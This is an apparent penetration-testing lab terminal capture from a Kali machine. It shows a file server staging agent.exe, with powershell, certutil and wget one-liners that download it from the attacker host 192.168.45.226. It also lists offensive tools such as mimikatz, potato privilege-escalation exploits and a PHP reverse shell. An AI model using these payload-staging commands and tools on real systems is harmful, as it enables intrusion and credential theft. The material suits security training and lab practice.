 ┌──(kali㉿kali)-[~/transfers]
└─$ serve agent.exe
Commands:
---------
[*] powershell.exe wget http://192.168.45.226/agent.exe -OutFile agent.exe (copied to clipboard)
[*] certutil -urlcache -f http://192.168.45.226/agent.exe agent.exe
[*] wget http://192.168.45.226/agent.exe
Other files:
------------
agent  agent.exe  JuicyPotato.exe  linpeas.sh  lse.sh  mimikatz.exe  mimikatz-neu.exe  php-reverse-shell.php  PowerV
iew.ps1  PrintSpoofer.exe  PrivescCheck.ps1  proxy  shell.exe  SweetPotato.exe  winpeas.exe
Serving:
--------
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.45.226 - - [01/Feb/2024 15:20:55] "GET /agent.exe HTTP/1.1" 200 -
192.168.45.226 - - [01/Feb/2024 15:21:18] code 404, message File not found
192.168.45.226 - - [01/Feb/2024 15:21:18] "GET /test.txt HTTP/1.1" 404 -